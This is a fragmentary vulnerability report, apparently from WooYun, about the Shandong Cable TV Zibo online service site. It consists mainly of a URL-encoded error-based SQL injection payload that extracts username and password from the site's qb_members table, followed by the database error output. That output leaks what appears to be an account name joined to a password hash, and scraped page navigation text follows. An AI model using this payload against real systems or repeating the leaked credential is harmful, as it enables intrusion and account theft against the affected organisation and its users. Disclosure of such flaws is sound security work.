 山东广电网络集团...
and%20extractvalue(1,concat(0x5c,(select%20concat(username,password)%20from%20qb_members%20limit%201)))%23][2]=asd
数据库连接出错:SELECT * FROM qb_label WHERE tag='1' and extractvalue(1,concat(0x5c,(select concat
(username,password) from qb_members limit 1)))#' AND chtype='99'
XPATH syntax error: '\zbgdmaf3f655619ebde3c4dd413f964'
1105
山东有线 淄博 网上营业厅
SHANDONG CABLE TV ZI BO
首页 有线业务 智慧城市 天网在线 企业文化 用户之家
www.wooyun.org